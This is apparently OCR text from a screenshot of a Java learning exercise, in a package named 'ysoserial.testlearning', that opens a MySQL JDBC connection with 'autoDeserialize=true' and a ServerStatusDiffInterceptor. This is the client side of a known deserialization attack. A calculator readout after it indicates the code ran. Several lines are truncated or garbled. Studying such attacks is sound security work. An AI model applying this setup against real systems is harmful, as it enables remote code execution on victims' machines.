 package ysoserial.testlearning;
2
import java.sql.*;
import com.mysql.cj.jdbc.result.ResultSetImpl;
public class Jdbc_demo {
public static void main(String[] args) throws ClassNotFoundException, SQLException {
String ClassName = "com.mysql.jdbc.Driver";
String JDBC_Url = "jdbc:mysql:/ /test?"+
"autoDeserialize=true"+
"&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterce
String username = "root";
String password = "root";
Class.forName(ClassName);
Connection connection = DriverManager.getConnection(JDBC_Url, username, passwo
}
}
.exe" ...
is deprecated. The new driver class is `com.mysql.cj.jdbc.Driver'. The driver is automatical
necessary.
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =